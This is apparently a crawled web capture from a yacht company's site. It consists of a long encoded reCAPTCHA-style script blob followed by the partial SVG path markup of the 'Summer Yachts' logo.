uw7cUIsK7AcKDwqg/SwLDgzAwIsK+UC/DncOqOsO1wopFCcKiw63Drhwgwqwgw5JkMcKWGxDDnsOfFsKiwqXDkcOBwpc+A0fCplDCtBsUwpwBw5rCpcK7a2/DlsOFEhLDtcO3SsKsWQjCnClqw4sawqzCpRYWO8OuNiECwpMtUMKiwqLCkR7CumfCqX3DmsOPwpTCksKuW8OCLV4Cw5lsc0JjbsOuY1DCpsKWCcKyw60FMg/DqBUgbGXDmcK9w4ghe8KQSx9cw64uwroHwq5zwqPClnbCucOwAhA9b8OjesOqW8KVZUhfwpLDtGg0w7s4azHCisOewpM5fm9Zw4UAwqXCjcKyJcOUXyQKTSDCv8KLRcKmZMOhdy4eHE/[base64]/CvQttwpdBw4nCkMKcVRhra8KiwqMQMgbDm2jCmHvDkDpucTXCqntsXsKGGsOwRXfDg8OkwofCmB/[base64]/wqvChERhwpHCqcOyw5k7woLDrsOVw47CoATCjMO6w6wHNzTDusOvcwNFMsKFw4Bkw5QMGwZqwowXwqBucjPCgSNGOcKfO8OmVsODwqM9w5NIwr/[base64]/CsMKBQMONwptuwrg5w5LDj1LDgcO3OcO+bkJAwpRJw6gZaVZBwoJ/w6bDgSkowoMDIcODwrfDlsO2wr5tfsOuYyVjwqQXcsO+w4PCkALDnDN8D1p3wrIow6jDgsKDw6jCtMKxw7LDp8KlQsOHwoTDo0JHNMK9X8KfwoYvw7jDqsOgIXXDs8OIaxLClsK8C8OmTzsCw5DDiF/CtwrDu8KEwqjCicKrQVRHDMOUw7xMe0RZwoXDiTlMM8K+wp7Do8KnRFrCtjldd0DChVvDt8O6wpfDrh3Dl8KHw6XClDLChSzCtRweZ8O3ST5hMx7DqQ9bLCwgwpTDpMOiBkZCTRXClMOawrkVCQAeeD/DqcOXwq3Di8Oxw5HCpQnDv8OHw5jClVNLwoHDvcOmwofCjsKqVWPDqsKxwqxKwrgawrTDm8Kmw59Uw49cLBxaMsOPACPDjjXCm8OPccK/MMOnw5DDtsOzCMOZw5NeWMOVFUfCnn80w5cvY8OmQcKJKGIxw50gDsKGKmjDqsKrCRLDgMO8BMK7VjHChHV/RyHCmzzCjkJqFsOwV2Vzw7PDkSvCgcK4wos4w5E+wpfDlMOqwptFclDCu8OVwozDkzDCl8OpZsOcw77Dl0vDjxvDicOywojDljxiN8KeCh3CvQXDnMO/w7bChzQBZxTCjW7DsMOUKcK0w6fDtyfCjnbCviRhw5HCqMKuckTCvRECcyvDqsOvfMK7KFTCvmLCj8KbB8KoG8ORw5HDrUM1w6TDkMKbKTkkw7LDtDfDuEh9w7RrwqjCozJ4eRnDuy/CgDppIkbDn1LCkUnCvHPDnAgIAzVKHELDmgkETDkCw4QVY8OPXgoiRW3CrnBrwr0IAMO+X8KnRFxvNMOGwrTDvj13WMKcD8OlNMOXwroKw69bwqvCsVogw4Q5wqfDhXzCu8KTJCTCiz4cw5/[base64]/CoQjCpWLClMKEcR/DqEzDnFEZTBbDvcKUFWRyw5PDhA/[base64]/ChHnCjUrCuA/CmkXChX4rBmcWwqhrwp/Cq2pJwqXDo8OYwrbDqMO2wpcAwqwqNsOMwrB6eHUBw7lQOsOAw6NMw7cEQFwqw40hWQfCv8O5EyJSwr/DnDHDpcKkwqPCjcKdwpbDpcKPMcKGa8KXwpgDDjtBCirDlcOKa8OFQsO0D8KEwrTChUfCnH3Ckw1MQw1pRcK1chPCgTTCmnrDtcOTDMO3DsOjw69PcwDCo8Knw47Do8OdHMOqw6QJw47CgkXDoBpcGS94wpjDhMKGwq/CqsKUw7Ehw7tkS8K0LlrCsMKEw5k/wqnDgDfCjQUMw6/[base64]/[base64]/wpfDjMOLAcOzd8OaeFsfw7HDssKjBcKbw60lwrkRwpTDnQTDt2QNYncycsO2w58KLcOPw5DCtcKKw6UUQDUNwpvDnwTCrsKWY11oJQnCoxPDqwN/RAx2w6LDm3RefcKvXcKeOQXCocO5w5jDmEbDmcOqDxXDhMKbwoVKwq4TeyNoCzHDusOEC8OEVmZRFsOMw6tVwrXDty3DgUILwpHCv8O0D8OIEkvDuC9yw4AGwrLDgMORd0TCqWJcBMOCwo7DgsOlQsOxwrPCqE/DjQk2UMKWTzhpGcK+SMK9wownw5otwpHCtsKgw7rCvFw8w4DCgn5KZsOGwpwaI8KsYkAAZsOmw5/DicO2w73DqGHCuMKWwrrDvlLDi13DqwHDvcKfDmvDlRzCvw7Duh1Owr9Uw5BuwpjDtAQCwqrCnSdfw7nDkRfCllXCtCvDvMK6w6how6bDisKrNw3CmFjDtDVkPFrDiMOew6/[base64]/DrMOza8O1wotJwpvDo8KOwps+dVXClsKWW8OQEcOWTE1cwr9XdWgdwprDqcKgwrpFV8K+HsO+HMKlwrPDpVLDimFfw4/Cr8Kvw57DsD3Dnm4Dw48IZk3CgRZeYsOrw5dUw6vDucKRPggFI8KUCsOxw4jDlcK+w4fCp8OtKCHDvsKVSsKRw4rDhhzCucOwHkRLwrI/[base64]/wrdQUMKAw5DDl8OHw4lOw7bCoMKvwp3DhVTCowLCgzLCmMOIw4XCjirCjsO0wovCj8KHKUAUw4xaw6ZNQcOyagbDqcK9J3bDjsOVdEvCvxzCu8K6XcO0dXkKwprCr3cVw7cHwqQNwojCtiTDo8KwEcKRw6YjUGw/GMKWTsO1CmjCjFx2w7IQZiUww6vCicOUPVbCpGXDpMODHUTCp8OAZCYhBcKmw6TDnyFFw4PCncKdw6rCsQx2ScOXfwggchglw7MvbAV8WsKuw5p1GGpscFPDn8Oyw6nCosO7w5ZYWUsCwpLCjTfDhCLDicOTw78iGMOkPXNXw5oOHMKXw5smAMOcwo47wp3DjQ/ChMOYDMKBSsK3NMORWsKNXsKhwoIWR1HDqC/Dr1sKwpA3w5EyBVdnGsKNFcOfSMKQUsOlZMOmwqnChhXCn8KAwqkefMOLLMKJwrweKcKJasOWwqjCszs1wp4SaQPDgsKSRcOUCsO/woRBw6LDrcOZYBxMV8K+I8OZWsKyKRJQIMKew6TCo0nDkcOuwptuF8O7HWcrZsOmwpPCnMO0ZsO7w58TK8KTw5YkUFbDlkDDusOiwo5zYMKsw6txPxxAw6AdJcOdF8OKw4IWJ8KYHzoDwrPCucKFw6pSw5LCnMK8JHLDpjDClmkXPMK+w6gxw6/Cl3A4DE5hM2gMwqEfYmV1OsOyPV1BMHvCjsOucsKMwo/Cj8OEw4LDoV45F8K5w4HDhy1bYMOfw6cMBFfDlAd/fGQ1w67DjsO+wonDnBHCrSxcfcKhXlIqwoHDrFt9wpHDuhnCjVBgwovCngATBxjDtENzw6fDpG/CicK6wqg/TMKIwqBdJznDjWbDoU13dcK2w7EOB8OkACAXMzhjDBjDk29FJ8OvTcO2wrUGcmcMw6xiwoLCp0lRCcOIaMK1XTTCqQ1tZMKbw7fCssOndsO7w658w4bDjwURa3MqTsOcH2PDosK4w44uEcOFwo8BIXk7w6DDn8Orwp/DsMKdFsKow6IrTcKkwo/[base64]/[base64]/Cn8K3McKyWMO/WTIUCh1kXhbCpMKywrbCvjLDjcOwwr9hQ8OwwppdFsK3cMOwM8O/[base64]/XWPCmA/[base64]/wpo/w77Dkyl4RlnCqUR/[base64]/CqknCj8OJw7XCuj3CgjgZw43CnMK2HcKAw7DCisKOw67Ck2nDpiAgZsO2OWfCkGDDtXAtB8ODchApw6hsNh1XYcO1wqrCvsKgXcK1w4XDpH8UwrJ/wqnCtQ3DlcOmwpliwpXDixLDlFzDuH5uPsOCe0XDlCjDszXCl8OWw4oww4TCscOHKC3DghBuw5hqe8K1EmzDpR8qY0fDisKwBg0DwoVgw7YgwrEPwqQ3S8KsJ8Kfw4hGw5UMM8KDSsOFwrk1w7fDk0R/wqEOwqDDp8KnwqPClg17wpPDusK8PsK0w53Ci8Ovw7Ykej8QAsO1TsK8G1IVw5cAJ8O2w7LDuVU7WhvClcKtw7NIMMKhb27DuMKpCGBew6h3w4rDpFLClQYVN0nCksK8c8OZwr4WdVd1Ey8IWcKGw59EEMOrO8KpVRx3wq3CiMK/wpEXOUnCsxHCuMKKNT5nS8K+DSjCsHfCriNUVyM7w57Ci8Kkw5PCvyTDu8OTwqADD8Kbw5/CsmjCm8Kxb8Krw6UcRsOAwrnDk3PCpQTCnMKXw6nCiRDDrcKrSMO9w6fCkHYKM8KcwqBMQ8OpXzd2Y8K2w6cqwrtkw4LDlWcCwr3DnHdlRHc6JMKKASk9IFrDuQB/UAphChhKVzzDmi7DkRDCgirCrcKbNBvDjgbDnHcFw63Doh0Qwrcow4LClFXDhVZ7eGbCiko+wqzDqmTDn8OYVWzDgUxdw7JWc1jDmsKSw5xRw4fCiFgyGCsowoc/d8O9BmHCmsOKw6crUMK8GMK1w7sCwrFawolPw6jCisKtUj7CjTLClsOMVMKWw4M/w6bCkMObw57CjDLDiwHDtDUyJ8KewogQwqgqw6B8VMOCX8OXwrHDjsOAXxHDi0zDlcOpw7jCnnjCrMOnwrtbwrJGwq4/wpxIbMORR3HCqcOzeRF/AcKTw5N1QXU/w4cIwozDoXxNacOKw7Ilw5stKMOPXcKQwqrDnMKmVnHCkgrCpHPDucONLMKzwqw9FSvCrAfDvcOKwpnCr8Ktw7nCs3PCtsOPwoDDjsOVw7bCvcOlW8KrVFV1JhHDtsO/[base64]/DrCzCqn19wqwFw4BmFws5wozDjcKEYlt4Z8OBw4RxMjkIwrlPWxnCrkRbdMOOwo4jwplTJcO+VMK1Uzsdw77CmBp1OA42GMOjwrobccK8wovCo3U9wonCtMOdw6sUw4RBwpnCp8K6wrvCtMKaS1bDgsOJwqluwqcEwqMkw7J/esKbVsOEw7Q7w7dFJgXCiEHCmMKBRMKjaz89w6slcMObDxjCmhRQG8O7GMKKX8KtOMKrw7HDrMKVwrTCl8KeKcKOdcOKw4rDtFE4wqXCgAfDocK3ZXPCrmxdHsKjUsOrwpnChwxRO8Kqc8KGwpxDYcKjXVoJTTvCrCwVwpbDj8KLw4ZFwrQ1FFpZBh/ChGTDqcK6w4MEXml7wpTDlQnDo3xobwcnUsOqwrRWK0x/AsOtwrTDhMOBcsK2w7RlHkQkKsO9w6MLIcK8w7jDrsOuLcOHFQNPwoPDiXPDgsOFIz3CrcOCZlIhw77Dn3zDrVzCsVAZwoFPwp8Lw6tDwpjChxnDuA/[base64]/w7nDnnEawqwPw4HDssOcDcOrODrCmsO1wokSw7vDtMKnwoLCp1IEwqrCiMKkw4wrwojCqVF3wpZ3AcOSwoHDrMKbIkHDsMOuwpFWRsOxesOOwqjDhmrDpAM+wpfDm1l6w6lcT8KFwqMcS8KwZsOmOklyw7RJR8OSYcKENMKWX8KGeMKXbzxNwo8Swr/CgsOAw7XCpsODGcKZY8KJZsKjwpbDjSkzFcONHMKMBsKowo1Hw6XDqmbDmhRSwoUvZHHDmUFwcXzClsKpw7Yvwo0MMMOFasKMw4PCtMKbCU/CgcO/VsOuQyU4McOMZQBeGsO8w6whwoLDnzjDsjXDhCxiGF4IZsKvwpHDssK7ZgDDpcKtOcOpEMO+wr7DkUgodQ1VwpHDg8O9w5FDw7LDoFHCsAnDp0wfwq3CvTvDlwPCjkEvw6MvCHh2wq/DgjHCg8Otw6HCuyDDqMOZDsOqP8KXw40eIVAAw7p2w6o/SjLDh3TCjUjDkzDCqA3Cp8K1KcO2w7gpwonDsFvDisK4wpNOwozDo8OJFX1NCMOjGsKowqIuwqE8w5k+EWvDgwzDlsOVewHCocO8PFRJw7Uwe8K2w7cKw45OUnE7w4TDsRHDuQPDncOaIcORGm7DvzZ6XMKxw6PDksO2w7bChjJKIzDDunLCvMOIw4jDqA/DtjnCgMKubRTDiGbDvXDDlg7Djm/DhMKowqwBLMKRInDCll99BiHCp8K5w4xAwpgDZMO7wod1w4HCtsOCwpUHwo7DpsK6wrHCnlbDlTo8woDDt3DDrloaFgdldC0dwp87HsOyw6R8wr9aw4HCvlTDoUtAXzA/wojCpMOtDT15wrzDi8Klw43CpcOncG/CrMKzThDCqG/CgwXDkcOww6rDrR5swo1gSSl+RMOEC1rCkEIMQzfDp8KCwo7CjcKPQxXDg8OAw7woJsKDw7PDu8O7w6zCusK3c8OnwpBVw60xwo3CmsKuw6HDpcKWwqzDtMK4wpXCmWc+AQPCl8OzRcKvLGRowpMjwobCm8KQwpnDijHCnMKVwrrDmQd/NE0XCEHCv1bDhsO9w4JgwowMDsKRwpDCuMOew4sBw41yw4FewoZ/wqNAJcOjHMOhL8OVT8OYw7cbC8OucsOpwqXDgwLCrsOXSVrDtcOvw5VJwrx8G2tcTyXDqGZVw4fChcOrfhkNwo/CnQvDnhgQWsKndm1TZBEwO8O3e2RCGMO1L8KZdG/Dg8OeZVzDhcKowqVxeUXCkcKJwprDuUnDh03DulZQw5nChMKEL8OEf8KAQlnDtsO/QMOIwr/Cvg7CpGBcwobDrcKLw53CoH3DjBjDmcOFDsKhGktjOMKQw4XDusKnwrk1w5vDucOhUMO/w5xWw50GQSnDrMKrw7ZmQHJ2wp1baQPCtSTDuQDClApcw6USTMK0wp7DvBZrw7trMWfDsCXCgsKqJEFkw6cSSsKzwrM3W8Kbw60ZGU7Do3PDoxtfwrDDtsKnw7Ilw5h1CwLDssOCw7/[base64]/w6ArHwPDmMOPw74/H8Okw7p9YcKJWDfCs27Cu2HCuD3CnDHCs3VjNsOTK8Okw4ElPBU/RMK7wq7ChBM2XsOtwr9pDcKXKMOVwowdwrYpwqwKw6XDlkTCqcOfTMKXVsOYFC/DksKNwp1IDkLCmXRow6tvw4vDml8Cw7Z9b3JHcWHChzUJI8KwMsK8w55eVsOpw53Cj8OEwogDIhLDosK8wo/Dk8OnY8KiWCtOMTA5wowhwqQKw4t6w6/CqgfCqcOMw4Msw6YnIcOxLVnDrzV5wpzCucORw4rCpC/Cm2s+ccK8f8KYe8OaZ8KHIXbCgBEIPjQqJF/DkAxewpPCq8OoE8KDw7tTb8OKNMKPNcKxaAZiRzJhJw/[base64]/CtABZw57CmE12woYAbQELZRjChcK5w7bDssOtwrhhQSTCjygNwpxVVMOWZcKZwpXDjRILVmfCjVrCqSoOw6trwr7DvTV/[base64]/[base64]/CtAbDkl4bccKoD8KjccK+wrrDgSphwq1MOxfCpyItw7EaJiDDjsKrwpDDh8Klw4/Dhh1YwrrCj8OLB8KTw4law6wvLMKAw6hwIMK5wq3CvAXCjcK/[base64]/b2LDisOpZVTClTRPd8Ohe8K4wrLDssOAecKmK8KWFiFOwpTCrMK4wqXDrsKOBS7DvsO2w75yOMKLw5nDq8KpwoRNFRTCl8OODAgPVArDm8Kdw5vCi8K8WBIsasO7FMOKwoIxw50eeF3DlMOjwqFXwr3ClX7Dr1LDssKURMK/YQYnLcOfwoIkwrHDnyzCisOafsOfQRjDjMKsIMKHw7koUB4fC0hOeMOPc17Dr8OTd8Odw73Dr8KuNcO9w7xCwqbCpMKEwo8Uw68sJ8O1JXFgw5VnH8OhwqxHw58IwqrDjMOfwo/CqBTDh8K5D8Knbytzdx9rRMKRVMOTw49Yw47Dp8KPwr/CocKTw6vCmm93RxUmKSRFeiBgw5vCi8OaBMODVzXCj2vDksO6w6vDvh3DjcKUwox5FS3DhxYxwoReIcKmw6IGwq1hDkzDrcOCNcOwwqFUQjYRwpXDssOJBgbCvcO0w6DCn2/DqMKhI1oUwrAVw6IcdcORwrNaV3zChBljw5cORsO6c2/[base64]/JMK9w5rDmnpzw7LDuVDDj8K/exrDgHt1e1kuw73Cr13CrcK5wr7Dlj1BwpMvwohVwqEfLxzCkSXDksKxwpvDlsKzBMKKbH9ATgzDnMKeDxDCvHcnwp/Dsy1uw4VqH0JaA3ZWwr3DucKoKTQOwq/[base64]/[base64]/DqMOKwqjDuHvCgxXCpG/DmzfCkMKWezPCtDEIW8K3w5Z1wqvCjH/DpMKrGnDDhBzDl8OIS8KuPMKBwovChEI/w6shwooZCcKrwpxOwrPDvnLDsMK0DWTCkwk0RcOPE2HDiREwBUhiRsKwwpLCgcOkw55OKnLCtMKTZyxhw6IYHXrDgC7CisKfHMKaTMOwccKRw7bClCrDuF/Co8OQw5xGw4tjZMK9wqPCowLDglLDoFrDpEzDuinCnlzDujAuWwfDoQ0tUD4EGcK+fyjDs8OtwpzDusK0wpJow6Uxw6zDhxbCgUVbbMKUaFEJKSTChMOGFUDCvMOWwq/DgiNZJ3nCn8K3wrNvR8KEwoMiwpwtJ8OPRDU5dMOtw6VwZ1xcwrA+T8OrwqgMwqtWFcK2RjbDjMObw4snw47CnMOoTMKrwoxqTcKMRXfDpGTDjWjCh0B/w6IIQy9+EBjDvigzLMO5wrQFw4XDq8KDw6/[base64]/ClWwCw7EMA3FDUyQyBsKKQcKpI8K9QsOWciojwrk5woPCjMOYBsOvXcKUwpV6NcKVwo4/w4/ChMOdwptaw7gYwrPDgwQaawbDocOvU8OnwpbDr8KXPsKYecOULkXDpMK2w5/CkzFQw5TDq8K+PcObwoptBsOlwozCsgBdZGwUwq8gfmPDm1J6wqbCjcKjwrstwq7DvsO1wr3Dp8K0A2jClknCmBLDhsKmw5l0Z8KYUsKbwpQ9HgHCim/Cqns3wr5DFjbChsKGwpjDtR40XCBNw7Qbwq5hwqJvOizDpWfDnUJlwoplw7otw6Nzw4nDjF/DksK1wrHDk8O6cwYQw7rDsCvCqMKiwpPCv2HCoWFsdTdUw73DkR/[base64]/DuTZ+wpMSwqPDgsK9wrJnEWsSLMOkwrJewoQWFANzScKHw7gxS2R6TxDCmHDDrw4Cw5zCpnXDvcOXC01GRsKqwoTDtS/[base64]/eUvCoELCoMKUw5dTP3QEUU9Gw4ZEw6JYwrHDmsKjw6HCmx/CrSN/TMKcw6QsMj7CksODwooICABGw7osLcKlVirCvgQ+w7nDlRXCs0cKfEknAjLDpiMrwpbDvMOLeEx2JMOCw7lIasK7wrfCihE7SWQcf8OcM8KzwpfDhsOCw5AMw7LDmQ/[base64]/CmsKQwqDCvcKuc8KCwr7DnmJ1wqDDlHLCl8KXJsKCI8KHw4xGGMOlLMKyw58WFsOWw7TDv8KVRWcqwqtnC8KQw5FBw5smw6/DmgLCtC3CvMKNwoXDmcKQwojCvH/Cn8Ktwq3DrMOyecOrBEoOFxZJCVbDlgQew6vCuGXCl8OJeglXdsKUVhXDugXDiT3DqsOAaMK2chvDpMOrTyHCpsOzB8OQQB3CqV3Dr1jDoAxERMK3wq1iw73ClsKvw6XCu1TCqxBREwRbaG9BWsK2HgcjwpHDtsKMUCYVAsOUHSBGwpvDr8OCwr9yw6/DrmDDhhLCsMKhJ07Dhnw2FFVzJncww4cRw7/CoGbCr8OowrDCvGI2wq7CpmMaw4vClicPPR7CuEzDlMKPw5xxw6XCnsOpwqDDoMK/wqlbRiwLDsKNPnA2w73DgcOTG8ORDMOqNsKNwrfCu3spDcOgU8OGw7ZVw5jDhW3DmVPDkMO9wpnCjG8DC8OJTxlreCfDlMOQwpMkworCksKhOgrCswk5EcOuw5RmwrkZwoxswq3DhcK4YAjDrMKEw63CoFTCqcKmW8K1wpNuw7zDgy/[base64]/[base64]/CkcOWTwzDlRZ0wrzCgMKvw4Ugw7rCmcKqD8KkNUPCuknDlsOXwqjCqEo5w5/[base64]/Ci8KZw5RWEMOQwovCnTF1wozDiFDDphjCjsK+w48gw6s/[base64]/[base64]/[base64]/[base64]/CsMOddcKvPsOAwr4cc8OEw4xFw4XDmsOuUzA/LsO8w79bcsKbJkrDvcO1wqV7X8OZw5fCui/CqAQewpoXwrNfU8KsaMOOFRfDghpALsKnw5PDs8OCw6zDmMKqw6XDg2/[base64]/[base64]/DrxN9wpbDgwowY8OyOgHCkSTCqcOdwoYWFTZKw5gRJMKSU8KdHVQ2NBfCvn7ChcKeWsOtLsOVBFbCucKrb8O/Vl3CsyXCoMKabcO0wpDDqDUoYgYtwrrDqMK9w4LDsMOywoXCrMK8ZXhWw5rDom/DrcOCwrUpe3vCosOMazBrwqrDnsKmw4o8wrvChD0ww7UiwrRsZX/[base64]/w78kw7PCvsOFw5xCGMOHHcO9eMOtw5tew6hgw7RQw6nClQkdw6vCrcKlw49CD8KwADvDrcK8bybCqnDDlMOnwpTDqAVyw7PCm8O7EcOSRsOdw5EqSX0kw6zDhMO7w4UMb2LDncKWwpzCm2A3wqTDqMOhC3PDs8OdVi/CtsONLCvCs1c4wqvCsj3Dj1ZYw7htQ8KrMHNmwprCnMK/w5HDtsKRw6DCsU5LdcKswonCs8K7F0d8wonCrEAQw6LDgEddwoXDpcObET7DhG/Cl8Kfe0Z3w6rCtMOjw6UPw4nCksOSwoZjw7rCjcOEHlNfMSNaKcKCw4/DrThuw5gkQHHDqMOfOcO1EMOpAiJpw4PCijhwwqzDkgPDi8K5w6BqYcOhwqFgRMKScsK9w5oIw4LDv8KqVArCgMKww7DDl8OFwpfCgsKcUx8Ww6FmfCTDq8Onwr3CgsKww5DClMO1w5TCg3bDrhtSwojDvMO/[base64]\x22],null,[\x22conf\x22,null,\x226LcgrwIhAAAAAIcRqFMJeSZMiIxVkmZV_JVPgPAb\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.summer-yachts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TeIIxguBVWFr6jAD4UliBO9jyn3/Udg4e8DqvWMXS5U\\u003d\x22,1,0,null,1,1768885194591,0,0,[146,201,26],null,[61],\x22RC-HRWIy0a6i1W1Qg\x22,null,null,null,null,null,\x220dAFcWeA7m9id_tP0zILFjDMpO9-EL8n7ZqDvEUhkE22k_UZJEs0pS45DA9kB8tRsTq1Xy3PeXee9zMl5JbbU3uozSSZql5BT5ig\x22,1768967994566]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.summer-yachts.com/wp-content/uploads/2022/03/Logo-Summer-Color.svg
body_size: 6219
content:
<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 595.6 147.99"><defs><style>.e{fill:none;}.f{fill:#1d1d1b;}.g{clip-path:url(#d);}</style><clipPath id="d"><rect class="e" width="595.6" height="147.99"/></clipPath></defs><g id="a"/><g id="b"><g id="c"><path class="f" d="M89.31,59.49v2.42h123.73l-10.93-2.42H89.31Zm10.45-6.77v1.45h80.35l-.2-1.45H99.76Zm415.64,15.47h-138.55l-4.15,3.39h142.7v-3.39Zm-391.56,15H491.64v-4.36H123.84v4.36Zm-24.08-11.61h156.99l-15.29-3.39H99.76v3.39Zm79.57-23.21l-.07-1.37h-55.42v1.37h55.49Zm206.02,11.12l-2.29,2.42h142.78v-2.42h-140.49Zm6.41-6.77l-1.37,1.45h125v-1.45h-123.63Zm99.55-5.73v1.37h-95.43l1.25-1.37h94.18Z"/><polygon class="f" points="179.64 56.11 179.22 57.56 193.27 57.56 186.71 56.11 179.64 56.11"/><polygon class="f" points="181.79 64.09 185.2 66.02 231.51 66.02 222.77 64.09 181.79 64.09"/><polygon class="f" points="199.26 74 203.53 76.42 279.96 76.42 267.59 74 199.26 74"/><g class="g"><path class="f" d="M178.46,38.17c-.32,.09-.53,.41-.5,.75l1.36,10.11,19.94,3.91,29.6,4.03c24.22,2.65,48.54,4.21,72.89,4.69h81.45L437.13,4.74c.15-.31,.04-.68-.26-.83-.09-.05-.19-.07-.29-.07-44.42,.59-88.79,2.99-133.01,7.2-24.74,2.8-49.31,6.93-73.6,12.36-17.43,4.06-34.63,9-51.55,14.78m1.65,16.45l78.1,17.29c26.85,6.23,54.21,10.01,81.74,11.28,15.78-.69,30.62-7.66,41.24-19.36l-79.45-.26c-24.34-.65-48.64-2.34-72.83-5.04l-29.7-4.15-19.63-3.8,.55,4.05ZM270.66,1.14l7.51,4.25-49.57,5.16c-2.97,.3-5.85,1.15-8.5,2.52l-36.04,18.81,31.33-27.53c4.24-2.59,9.05-4.09,14-4.36h37.1c1.47,0,2.91,.38,4.16,1.14"/><path class="f" d="M8.69,134.13c-4.3-.42-7.79-3.65-8.54-7.9-.92-5.23,2.57-10.21,7.8-11.14,8.05-.93,16.18-.93,24.23,0,1.64,.31,3.21,.93,4.62,1.82,.02,.01,.03,.03,.05,.04,.27,.25,.28,.68,.03,.94l-2.93,3.66c-.2,.25-.55,.32-.83,.17-.59-.31-1.22-.54-1.87-.68-7.44-.85-14.95-.85-22.38,0-1.94,.42-3.17,2.33-2.75,4.27,.31,1.45,1.48,2.56,2.94,2.79H31.43c4.3,.42,7.79,3.65,8.54,7.9,.92,5.23-2.57,10.22-7.8,11.14-8.98,.94-18.02,.94-27,0-1.63-.35-3.19-.96-4.62-1.82-.02-.01-.03-.03-.05-.04-.27-.25-.28-.68-.03-.95l2.83-3.71c.2-.26,.55-.34,.84-.19,.64,.33,1.31,.59,2.01,.76,8.36,.85,16.78,.85,25.13,0,1.94-.43,3.16-2.35,2.73-4.29-.32-1.44-1.48-2.53-2.94-2.76H8.69Z"/><path class="f" d="M52.15,114.4h-4.68c-.37,0-.67,.3-.67,.67v16.05c0,2.63,.49,5.24,1.45,7.69,1.38,3.55,4.32,6.26,7.96,7.35,3.06,1.12,6.29,1.69,9.55,1.69s6.49-.57,9.55-1.69c3.64-1.09,6.58-3.8,7.96-7.35,.96-2.45,1.45-5.06,1.45-7.69v-16.05c0-.37-.3-.67-.67-.67h-4.68c-.37,0-.67,.3-.67,.67v16.05c0,1.88-.35,3.75-1.04,5.51-.72,1.87-2.29,3.28-4.23,3.81-2.45,.92-5.05,1.39-7.67,1.39s-5.22-.47-7.67-1.39c-1.94-.52-3.51-1.94-4.23-3.81-.69-1.75-1.04-3.62-1.04-5.51v-16.05c0-.37-.3-.67-.67-.67"/><path class="f" d="M99.09,147.18v-21.97l14.39,21.46c.13,.18,.33,.3,.56,.3h4.89c.22,0,.43-.11,.56-.3l14.39-21.46v21.97c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67v-32.11c0-.37-.3-.67-.67-.67h-4.99c-.23,0-.43,.11-.55,.3l-17.2,25.64-17.19-25.64c-.13-.19-.34-.3-.56-.3h-4.99c-.37,0-.67,.3-.67,.67v32.11c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67"/><path class="f" d="M155.96,147.18v-21.97l14.39,21.46c.12,.18,.33,.3,.55,.3h4.89c.22,0,.43-.11,.55-.3l14.39-21.46v21.97c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67v-32.11c0-.37-.3-.67-.67-.67h-5c-.22,0-.43,.11-.55,.3l-17.2,25.64-17.2-25.64c-.12-.19-.33-.3-.55-.3h-5c-.37,0-.67,.3-.67,.67v32.11c0,.37,.3,.67,.67,.67h4.68c.37,0,.67-.3,.67-.67"/><path class="f" d="M246.79,134.13c.37,0,.67-.3,.67-.67v-4.68c0-.37-.3-.67-.67-.67h-33.45v-7.7h33.45c.37,0,.67-.3,.67-.67v-4.68c0-.37-.3-.67-.67-.67h-38.8c-.37,0-.67,.3-.67,.67v32.11c0,.37,.3,.67,.67,.67h38.8c.37,0,.67-.3,.67-.67v-4.68c0-.37-.3-.67-.67-.67h-33.45v-7.69h33.45Z"/><path class="f" d="M263.52,128.11h24.25c2.12,0,3.85-1.72,3.85-3.85s-1.72-3.85-3.85-3.85h-24.25v7.7Zm27.21,19.73c-.22,0-.43-.11-.55-.29l-9.08-13.42h-17.58v13.05c0,.37-.3,.67-.67,.67h-4.68c-.37,0-.67-.3-.67-.67v-32.11c0-.37,.3-.67,.67-.67h29.35c5.32-.13,9.79,3.98,10.1,9.29,.32,5.44-3.83,10.11-9.28,10.43l8.59,12.69c.07,.11,.12,.24,.12,.38,0,.37-.3,.67-.67,.67h-5.65Z"/><path class="f" d="M385.99,122.71l-5.54,10.55h11.08l-5.54-10.55Zm13.68,25.28c-.25,0-.49-.14-.6-.36l-4.38-8.35h-17.4l-4.38,8.35c-.12,.22-.35,.36-.59,.36h-5.29c-.1,0-.22-.03-.31-.08-.33-.17-.45-.57-.28-.9l16.86-32.11c.12-.22,.35-.37,.59-.37h4.21c.25,0,.48,.14,.59,.37l16.87,32.11c.05,.1,.08,.2,.08,.31,0,.37-.3,.68-.67,.68h-5.29Z"/><path class="f" d="M530.04,147.31c0,.37-.3,.67-.67,.67h-4.68c-.37,0-.67-.3-.67-.67v-26.76h-16.39c-.37,0-.67-.3-.67-.67v-4.68c0-.37,.3-.67,.67-.67h38.81c.36,0,.67,.3,.67,.67v4.68c0,.37-.3,.67-.67,.67h-16.4v26.76Z"/><path class="f" d="M564.16,134.27c-4.29-.42-7.79-3.65-8.54-7.9-.92-5.23,2.57-10.21,7.8-11.13,8.05-.93,16.18-.93,24.23,0,1.64,.31,3.21,.93,4.62,1.82,.02,.02,.03,.03,.05,.04,.27,.26,.28,.68,.02,.95l-2.93,3.66c-.2,.25-.56,.32-.84,.17-.59-.31-1.21-.54-1.86-.68-7.44-.84-14.95-.84-22.38,0-1.94,.41-3.18,2.33-2.76,4.27,.31,1.45,1.48,2.55,2.95,2.79h22.38c4.3,.42,7.79,3.65,8.54,7.9,.92,5.23-2.57,10.21-7.8,11.14-8.97,.94-18.03,.94-27,0-1.63-.35-3.19-.96-4.63-1.83-.02,0-.03-.02-.04-.04-.27-.25-.29-.67-.03-.94l2.83-3.71c.2-.26,.56-.33,.83-.18,.64,.33,1.31,.58,2.02,.75,8.35,.85,16.78,.85,25.13,0,1.94-.43,3.15-2.35,2.72-4.29-.32-1.44-1.49-2.53-2.94-2.77h-22.39Z"/><path class="f" 